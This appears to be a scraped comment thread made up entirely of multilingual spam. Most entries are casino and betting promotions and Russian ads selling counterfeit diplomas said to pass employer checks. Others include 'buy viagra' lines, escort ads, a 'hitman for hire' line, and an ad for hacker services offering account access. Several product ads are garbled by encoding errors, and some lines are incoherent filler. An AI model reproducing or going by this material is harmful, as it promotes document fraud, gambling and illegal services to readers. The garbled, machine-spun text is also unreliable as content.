The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.bustles.it/1win-casino-y-casa-de-apuestas-tu-destino-para-juegos-y-apuestas-en-linea/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
одежда с английскими надписями http://dbkids.ru/ .
Подробнее, читайте в блоге – на сайте
ar image http://www.augmented-reality-platform.ru .
1 цшт http://www.1win6003.ru .
РедМетСплав предлагает широкий ассортимент качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы и адаптировать решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Фольга ванадиевая 40Рќ10РњРЅ3 – РўРЈ 14-115-24-96 Фольга ванадиевая 40Рќ10РњРЅ3 – РўРЈ 14-115-24-96 является высококачественным металлопрокатом, который применяется РІ различных отраслях, включая авиацию Рё автомобилестроение. Данный материал обладает прекрасной прочностью Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё. Фольга vanadievaya 40Рќ10РњРЅ3 – РўРЈ 14-115-24-96 обеспечивает долговечность изделий Рё надежность РІ эксплуатации. Если РІС‹ ищете надежный материал, то вам стоит купить Фольга ванадиевая 40Рќ10РњРЅ3 – РўРЈ 14-115-24-96. Рто оптимальное решение для вашего бизнеса, которое удовлетворит высокие требования Рє качеству.
Apple’s leadership change is a clear indication fact that organization is aware of the need to https://www.doncloud.vip/archives/86469 through artificial intelligence. The highest paid players earned more than 1.8 million bucks more millions were awarded to all those who distributed information about the platform.
купить диплом в заречном diplomys-vsem.ru .
Заказать диплом университета!
Мы готовы предложить документы ВУЗов, расположенных на территории всей Российской Федерации. Дипломы и аттестаты выпускаются на “правильной” бумаге высшего качества: lan.by/theme/page/?kupit_diplom_o_srednem_tehnicheskom_obrazovanii_bustro.html
Добрый день!
Приобрести диплом института по невысокой цене возможно, обращаясь к надежной специализированной компании. Приобрести диплом о высшем образовании: diplom-ryssia.com/kupit-diplom-novosibirsk-22/
Мы можем предложить дипломы любых профессий по приятным тарифам.– diplomaj-v-tule.ru/kupit-diplom-o-srednem-obrazovanii-bistro-i-nadezhno-3/
скачат мостбет https://mostbet6008.ru .
РедМетСплав предлагает широкий ассортимент высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также адаптировать решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
РўСЂСѓР±Р° магниевая AS41A – ASTM B275 Пруток магниевый AS41A – ASTM B275 представляет СЃРѕР±РѕР№ высококачественный легированный магний, который используется РІ различных промышленных приложениях благодаря СЃРІРѕРёРј отличным механическим свойствам Рё легкости. Ртот материал РїРѕРґС…РѕРґРёС‚ для производства деталей, требующих высокой прочности Рё РЅРёР·РєРѕР№ массы, что делает его идеальным выбором для авиационной Рё автомобильной промышленности. Купить Пруток магниевый AS41A – ASTM B275 РІС‹ можете для надежного решения ваших производственных задач. РќРµ упустите возможность улучшить качество своей продукции СЃ помощью этого уникального материала!
buy viagra
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda cok say?da ucretsiz donus ve yuksek kazanc potansiyeli bulunur. Gates of Olympus ile eglencenin ve kazanc?n kap?lar?n? aralay?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun demo surumu ile pratik yapabilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, oyunun demo versiyonu, strateji olusturmak icin harika bir aract?r.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://stylerelish.com/gates-of-olympus-slot-turkiyede-populer-oyunun-demo-surumunu-kesfedin/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara essiz bir deneyim sunmaktad?r. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun tum inceliklerini kesfedebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
Find the Perfect Clock clocks-top.com for Any Space! Looking for high-quality clocks? At Top Clocks, we offer a wide selection, from alarm clocks to wall clocks, mantel clocks, and more. Whether you prefer modern, vintage, or smart clocks, we have the best options to enhance your home. Explore our collection and find the perfect timepiece today!
Despite the fact that this advertisement is written in your native language, we communicate in international, English language hitman for hire
Женские хитрости и секреты красоты и моды, психологии отношений и кулинарии. Также наши статьи направлены на родителей и педагогов, интересующихся вопросами воспитания и обучения детей https://mentalar.ru/
https://oxyscrema.org/
Ежедневные актуальные новости уходящего дня. Мы говорим о медицине, автопроме, обществе, науке и многом ином https://sp-piter.ru/
Maispin——2025年最新USDT娛樂城,安全、快速、刺激!
歡迎來到 Maispin,2025年最具潛力的新秀 USDT娛樂城!在這裡,您只需提供 錢包地址 即可註冊,無需繁瑣的個人資訊,享受 安全、匿名、快速 的遊戲體驗。Maispin 提供超過 1000種賭場遊戲,涵蓋 真人百家樂、體育投注、老虎機、撲克、輪盤 等經典娛樂,讓您隨時隨地感受頂級賭場的刺激氛圍。我們與世界知名遊戲供應商合作,確保遊戲 公平公正,並提供高額彩金、獎勵活動,讓玩家輕鬆贏大獎!作為 USDT區塊鏈娛樂城,Maispin 存提款秒到帳,無需繁瑣審核,資金流動安全透明,讓玩家更安心地享受遊戲樂趣。立即加入 M宇宙,體驗前所未有的加密娛樂新潮流!
узнать больше Здесь https://lirika-futbolka.ru
1win. http://1win6003.ru/ .
Купить диплом ВУЗа по доступной стоимости можно, обращаясь к надежной специализированной компании. Мы предлагаем документы об окончании любых ВУЗов РФ. Заказать диплом о высшем образовании– fastdiploms.com/kupit-diplom-s-zaneseniem-v-reestr-otzivi-klientov-2/
selector casino
Купить квартиру в Москве – это ваш шанс на комфорт и стабильность!
Просторные и светлые квартиры в лучших районах столицы ждут вас.
Отличная инфраструктура, развитый транспорт и близость к культуре делают жизнь здесь уникальной.
Инвестируйте в ваше будущее – выберите квартиру мечты уже сегодня! msk-kvartitu.ru
Добрый день!
Без наличия диплома очень непросто было продвигаться вверх по карьере. На сегодняшний день этот документ не дает гарантий, что удастся найти отличную работу. Куда более важное значение имеют навыки специалиста и его опыт. Именно из-за этого решение о покупке диплома можно считать целесообразным. Приобрести диплом о высшем образовании dominion.listbb.ru/viewtopic.php?f=11&t=1151
Recommended Reading
[url=https://sms-verif.pro/]SMS verification for online services[/url]
Здравствуйте!
Мы изготавливаем дипломы любых профессий по доступным ценам. Цена может зависеть от выбранной специальности, года выпуска и образовательного учреждения: diploman-russian.com/
Может быть Вы и правы.
за счет того,что в столице азарта мало мест, как бы там ни было не вызванных игрой, https://nonprofit.tickard.com/2025/04/01/pocket-option-deposit-kak-sdelat-depozit-na/ то фактически Санторо лишён возможности появляться в мегаполисе.
Для удачного продвижения вверх по карьере требуется наличие диплома о высшем образовании. Заказать диплом любого института у сильной организации: diplom-ryssia.com/kupit-attestati-za-11-klass-po-dostupnoj-tsene-3/
mostbet скачать https://www.mostbet6008.ru .
Коса калининград куршская экскурсия цена kurshskaya kosa ekskursii
Диплом университета РФ!
Без университета сложно было продвинуться по карьере. Именно из-за этого решение о заказе диплома можно считать выгодным и рациональным. Приобрести диплом об образовании talentostartapero.com/employer/gosznac-diplom-24
The Appeal of Online Gambling
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Want to get the hottest casino updates and promotions? Click here to follow us! – https://almanahrescuemission.org/2024/12/10/1win-explora-el-emocionante-mundo-del-casino-y-las-apuestas-deportivas/
Bonuses, Rewards, and Promotions
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Not all casino games are about luck—some demand strategic thinking and expertise. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
buy viagra
Цель компании АРЕНДА КОМФОРТА – сделать ваше мероприятие незабываемым. Предлагаем гибкие условия аренды шатров и приемлемые цены. Готовы с выбором подходящей конструкции помочь. Свяжитесь с нами уже сегодня! xn--https://xn--80aaaaaaxhx2a2ai2af3a8grd.xn--p1ai/ – тут опубликованы отзывы наших клиентов, посмотрите их в удобное для вас время. Если вы ищите компанию, предлагающую качественные шатры, то АРЕНДА КОМФОРТА является превосходным выбором для этого. Мы гарантируем отменный уровень обслуживания, обращайтесь.
На сайте http://officepro54.ru представлено огромное количество мебели, которая идеально подходит для организации офисного пространства. Вся она выполнена из инновационных, уникальных материалов, а потому прослужит очень долго, не синтезирует в воздух опасных веществ. В разделе вы найдете кабинет руководителя, функциональные и вместительные столы для переговоров, шкафы-купе, сейфы, акустические системы, ученическую мебель и многое другое. Постоянно действуют акции. На продукцию установлены привлекательные цены.
Looking for noticias de usd/xau? Тhetradable.com/es/ es un poderoso portal de informacion que te dara a conocer las ultimas noticias del mundo de las criptomonedas, los negocios y todo lo relacionado con la economia mundial y el Forex. Aqu encontrar informacin actualizada sobre criptomonedas, bolsas de valores, metales preciosos como el oro y otros activos clave.
Приобрести диплом о высшем образовании!
Мы изготавливаем дипломы любой профессии по доступным ценам. Вы заказываете документ в надежной и проверенной компании. : worksale.wikidot.com/kupit-diplom-oficialno-bystro-i-bezopasno
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Труба бронзовая 90х12.5х1500 мм БрОФ10-1 ГОСТ 1208-2014 Приобретайте трубы бронзовые круглые от профессионалов с опытом. Мы предлагаем широкий ассортимент качественной продукции, быструю обработку заказов и оперативную доставку. Обращайтесь, чтобы получить консультацию специалиста и выгодные условия покупки.
Добрый день!
Для определенных людей, приобрести диплом о высшем образовании – это необходимость, шанс получить достойную работу. Но для кого-то – это желание не терять массу времени на учебу в универе. Что бы ни толкнуло вас на такое решение, наша фирма готова помочь. Быстро, качественно и выгодно изготовим диплом нового или старого образца на настоящих бланках с реальными печатями.
Ключевая причина, почему люди прибегают к покупке документов, – желание занять определенную работу. Например, знания и опыт дают возможность человеку устроиться на работу, а подтверждения квалификации не имеется. Когда работодателю важно наличие “корочек”, риск потерять место работы довольно высокий.
Приобрести документ о получении высшего образования вы имеете возможность в нашей компании в Москве. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Вы сможете получить диплом по любым специальностям, любого года выпуска, включая документы старого образца. Даем гарантию, что при проверке документа работодателем, подозрений не появится.
Ситуаций, которые вынуждают заказать диплом достаточно. Кому-то прямо сейчас требуется работа, в результате необходимо произвести особое впечатление на руководителя при собеседовании. Другие планируют попасть в большую компанию, чтобы повысить собственный статус и в дальнейшем начать свой бизнес. Чтобы не тратить драгоценное время, а сразу начать успешную карьеру, применяя врожденные таланты и приобретенные навыки, можно заказать диплом через интернет. Вы станете полезным для общества, обретете финансовую стабильность быстро и легко- аттестат купить за 9 класс
Looking for the best welcome bonus in online betting? 1xBet, a global gambling leader, gives new players an unbeatable 100% first deposit bonus (up to $100) when using exclusive promo code 1XRUN200 http://www.medtronik.ru/images/pages/1hbet_2021_promokod_pri_registracii.html
Rejoignez notre casino en ligne des aujourd’hui et beneficiez d’un Bonus de Bienvenue de 100% ! Avec une connexion rapide et un acces securise, vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour maximiser vos avantages . Consultez les Casinozer avis pour en savoir plus sur pourquoi nous sommes un choix populaire. Connectez-vous facilement avec Casinozer se connecter et decouvrez un monde de divertissement avec notre plateforme innovante . Envie de tenter votre chance ? Demarrez votre session avec le meilleur du gaming !
Essayez des aujourd’hui notre plateforme de jeu et beneficiez d’un bonus de premier depot double pour booster votre experience de jeu . Que vous soyez un amateur ou confirme , ce bonus est concu pour vous offrir une experience inoubliable . Ne manquez pas de nos promotions speciales grace a un code promo casinozer . Utilisez notre application mobile pour jouer en deplacement , tout le temps. Debutez votre aventure, connectez-vous simplement via notre page de connexion et explorez un monde de jeu incroyable . Consultez egalement les casinozer avis pour voir ce que les autres disent de nous .
Ouvrez un profil sur notre plateforme.
Activez votre bonus exclusif pour obtenir encore plus d’avantages . Recuperez votre recompense et lancez votre premiere partie. Avec casinozer gg , vous etes assure de profiter d’un divertissement exceptionnel . Decouvrez notre offre des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://gearopia.com/casinozer-casino-france-connexion-a-casino/
Profitez d’ une plateforme innovante avec notre site de jeu. Que vous soyez un passionne de bandits manchots, de poker ou de jeux de table , Casinozer Casino propose une bibliotheque de jeux variee pour tous les gouts . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un bonus special. Grace a Casinozer GG , vous beneficiez de recompenses exclusives. Pour une accessibilite sans faille , installez l’App Casinozer et jouez partout , tout le temps. Les critiques des joueurs temoignent la excellence de cette site de jeu . Accedez rapidement avec Casinozer Login et decouvrez un univers de divertissement sans limites . Essayez notre site des aujourd’hui et laissez-vous emporter par l’experience.
Looking for flower delivery in Ukraine? Visit https://ukraineflora.com/ where you will find the largest selection of fresh flowers and exclusive gifts. Look through the catalog and you will definitely find not only luxurious flowers and bouquets, but also gift baskets, perfumes, balloons and even cakes.
спортивная аналитика
Подробнее, читайте в блоге – на сайте
Вы попали в самую точку. Мысль хорошая, поддерживаю.
К перечисленным документам надлежит подходить внимательно, однако мошенники везде одинаковые, https://whmcs.host/online-course-seo-for-gambling-in-turkey-tg-helena-6/ и Болгария не относится к исключением.
Я думаю, что Вы не правы. Могу отстоять свою позицию. Пишите мне в PM.
Escortebi ??????? ???? ?????????? ?? ???????????? ???????????, georgia escort, ????? ??????? ??????????? ????????????? ???????????. Escort girls (gogobi), presented on platform eskortebi, are charactered by their unique appearance and style.
In the online gambling environment, promo codes have become an integral part, offering insiders unique opportunities to receive prizes and promotions https://www.u-turn.kz/forums.php?m=posts&q=30871&n=last#bottom
Willkommen in einer Welt voller spannender Casino-Unterhaltung! Entdecke eine gro?e Auswahl an Online Slots, klassischen Tischspielen und Live-Casino-Erlebnissen https://michaelkiel.com/davinci-casino-benutzererfahrung-anmeldung-und-registrierung.php
Эта великолепная идея придется как раз кстати
их сферу деятельности могут включать создание макетов, корректуру текстов, настройку печатных машин, папка на кольцах на заказ картинка и финиширование конечной товара.
Купить диплом о высшем образовании поможем. Куплю диплом в Кургане – diplomybox.com/kupit-diplom-kurgan
1vin http://1win6050.ru .
The new TR Energy https://forum.americancasinoguide.com/forum/general-discussion-forum/22110-whats-the-best-aviator-casinos service aims to optimize both energy and bandwidth usage, solving the problem of high transaction fees that have previously hampered TRON’s scalability.
plinko
buy viagra
1xBet is a well-known online betting platform that is famous for its generous bonuses and attractive offers. If you are looking for a unique gaming experience and additional chances of success, then 1xBet bonuses will be an excellent choice for you https://remsanteh.borda.ru/?1-1-0-00002278-000-0-0-1743480140
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Латунная втулка 500 РјРј ЛЦ25РЎ2 Высококачественная латунная втулка длиной 500 РјРј ЛЦ25РЎ2 РЅР° Редметсплав.СЂС„. Рдеальное решение для промышленных нужд. Прочная, надежная Рё устойчивая Рє РєРѕСЂСЂРѕР·РёРё.
The betwinner program for https://sarabiz-wellness.com/explore-the-thrills-of-the-betwinner-aviator-app/ using intuitive menus. explore necessary varieties sports entertainment and events for games simple.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Оптимальное название товара: Гранулы железа 4N
plinko
1win прямой эфир https://1win6050.ru .
займ без процентов онлайн
plinko
Hello, all is going sound here and ofcourse every one is sharing facts, that’s in fact good, keep up writing.
http://kib-net.ru/news/pgs/promokod_603.html
На сайте https://ooo-rodnik.ru/ уточните телефон популярной компании «Родник», основной сферой деятельности которой является чистка, ремонт скважин по всей Московский области. Предприятие оказывает услуги в своей сфере уже более 5 лет. Работа происходит без выходных, пенсионеры смогут рассчитывать на приятные скидки, бонусы. На все работы дается гарантия в один год. Компания занимается обслуживанием дач, коттеджей, домов, производств, поселков городского типа. Со всеми направлениями деятельности ознакомьтесь на сайте.
Why Online Casinos Are So Popular
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://hopemediakenya.org/1win-todo-lo-que-necesitas-saber-sobre-el-casino-en-linea/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Drop your opinions and stories in the discussion thread!
Заказывала “что-то экзотическое” – получила тропики в вазе!
доставка цветов томск
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Латуное наружное стопорное пружинное кольцо M3 2.7С…0.4 РјРј ЛК2 DIN 471 Латунные наружные стопорные кольца РїРѕ DIN – широкий выбор высококачественных крепежных изделий РёР· латуни для промышленных Рё строительных применений. Большой ассортимент размеров. Высокая надежность Рё долговечность. Заказывайте РїСЂСЏРјРѕ сейчас РЅР° сайте Редметсплав.
Why the Online Aviator Game Stands Out
One of the key factors behind the Aviator game’s popularity is its ease of access. The online Aviator game is offered on various devices, allowing players to play it on the go. Whether you’re playing on a computer, a smartphone, or a tablet, the Aviator official website ensures a smooth gaming experience. For fans of Aviator in India, the Aviator India game has become widely loved due to its simplicity and potential for significant payouts. The user-friendly setup makes it easy for newcomers to learn, while experienced players can perfect their approaches to maximize winnings.
Link: https://shahriyargoli.ir/s/2024/08/01/aviator-igrat-v-kazino-onlayn-2/
Why Downloading the Aviator Game is Worth It
For those who enjoy having a dedicated app, the Aviator game download feature is a convenient choice. Many betting sites feature exclusive bonuses for getting the game, offering gamers an added incentive to give it a shot. These bonuses often include free bets, welcome bonuses, and other benefits that make the game even more exciting. The Aviator bonus game is another aspect that boosts player engagement. These special rounds offer higher rewards or include unique challenges, giving players even more opportunities to win. The combination of main game rounds and bonus rounds ensures that the Spribe Aviator game stays engaging.
Hello and welcome!
Unlock the potential of secure digital access with our hacker services. We provide tailored solutions for account recovery, data access, and system testing. Our platform ensures encrypted communication and anonymous handling, giving you reliable, fast results without compromising your privacy.
https://hackerslist.com/how-it-works/
Thank you for choosing HackersList!
mostbet casino http://www.svstrazh.forum24.ru/?1-18-0-00000136-000-0-0-1743260517 .
несмотря на то что такие центры по доставке еды завоевали внимание и одобрение заказчиков и инвесторов, https://alimnie.com/product/%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1-%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81%D9%8A-%D9%84%D9%84%D8%A3%D8%B7%D8%B9%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA/ будущее сектора остается неясным.
Я извиняюсь, но, по-моему, Вы не правы. Я уверен. Давайте обсудим. Пишите мне в PM, поговорим.
Реєстрація одруження в РАГСі буває як в день святкування весілля, http://sigolamping.com/?p=477048 так і за тиждень або інший час/інший період до того.
1win мобильная версия сайта http://obovsem.myqip.ru/?1-9-0-00000059-000-0-0-1743051936 .
oxys crema Chile precio
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Плита бронзовая 160х530х600 мм БРХЦрТ ТУ Приобретите высококачественные бронзовые плиты от Редметсплав. Наши материалы отличаются высокой прочностью, устойчивостью к коррозии, отличной обрабатываемостью и устойчивостью к высоким температурам. Найдите оптимальный вариант из широкого ассортимента размеров и толщин на официальном сайте компании.
РедМетСплав предлагает внушительный каталог высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Лента кобальтовая Рљ1Рђ – ГОСТ 123-08 Лента кобальтовая Рљ1Рђ – ГОСТ 123-08 представляет СЃРѕР±РѕР№ высококачественный инструментальный материал, изготовленный РІ соответствии СЃ современными стандартами. Обладая превосходной износостойкостью Рё сопротивляемостью Рє высоким температурам, РѕРЅР° идеально РїРѕРґС…РѕРґРёС‚ для производства режущего инструмента Рё специальной оснастки. Рта лента обеспечит вам надежность Рё долговечность РІ эксплуатации. Если РІС‹ ищете надежное решение для ваших задач, РЅРµ упустите шанс купить Лента кобальтовая Рљ1Рђ – ГОСТ 123-08. Гарантированное качество Рё доступность делают этот РїСЂРѕРґСѓРєС‚ оправданным выбором для профессионалов.
МикоФарм Фунги
pin up casino
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень из оксида молибдена 3N
Подробнее, читайте в блоге – здесь
главные события в мире футбола
мостбет зеркало мостбет зеркало .
Купить документ о получении высшего образования вы сможете у нас. diplomh-40.ru/kupit-diplom-avtomexanika
Мы изготавливаем дипломы любой профессии по приятным тарифам. Стоимость может зависеть от выбранной специальности, года выпуска и образовательного учреждения. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы документы были доступны для большого количества наших граждан. купить в абакане аттестат
Мы предлагаем дипломы любой профессии по разумным тарифам. Купить диплом библиотекаря — kyc-diplom.com/diplomy-po-professii/kupit-diplom-bibliotekarya.html
Где купить диплом специалиста?
Наши специалисты предлагают выгодно купить диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями. Диплом способен пройти лубую проверку, даже при использовании специально предназначенного оборудования. Достигайте цели быстро и просто с нашей компанией.
Заказать диплом о высшем образовании poluchidiplom.com/kupit-diplom-visshee-4/
купить аттестаты за 9 класс 2019 год с оценками
buy viagra
plinko
Non Gamstop casino no deposit bonus got me started—love it!
best non gamstop casinos uk
РедМетСплав предлагает обширный выбор качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – наш стандарт – мы на связи, чтобы разрешать ваши вопросы а также предоставлять решения под особенности вашего бизнеса.
